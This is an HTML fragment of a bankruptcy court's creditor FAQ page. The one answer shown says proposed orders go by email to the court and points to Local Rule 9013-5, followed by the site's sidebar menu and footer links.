  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p>All orders shall be submitted via email to <a href="mailto:orders@lamb.uscourts.gov">orders@lamb.uscourts.gov</a>. Please refer to <a href="/9013-5-proposed-orders-and-judgments">Local Rule 9013-5</a> (on submitting orders) and the administrative procedures for detailed instructions.</p>
<p>Please see our Local Rules section on submitting orders here:</p>
<p>	<a href="/9013-5-proposed-orders-and-judgments">Local Rule 9013-5</a><br />
	<a href="/administrative-procedures">Administrative Procedures</a></p>
</div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
</ul></div>    </div>
  
  
  
  
  
  
</div>          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-649"><a href="/training-information">Training Information</a></li>
<li class="leaf menu-mlid-855"><a href="/electronic-filing-guide-creditors">Electronic Filing Guide for Creditors</a></li>
<li class="leaf menu-mlid-1152"><a href="/epoc">Electronic Proof of Claims (ePOC)</a></li>
<li class="leaf active-trail active menu-mlid-650"><a href="/court-info/faq_for_creditors" class="active-trail active">FAQs for Creditors</a></li>
<li class="leaf menu-mlid-868"><a href="http://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Fillable Proof of Claim Form</a></li>
<li class="leaf menu-mlid-872"><a href="/paygov">Pay.gov</a></li>
<li class="leaf menu-mlid-1163"><a href="/zoom">Videoconference Hearings</a></li>
<li class="last leaf menu-mlid-1238"><a href="https://pacer.uscourts.gov/register-account/non-attorney-filers-cmecf">Creditor Registration</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations">Contact Us</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.lamb.uscourts.gov/sites/lamb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
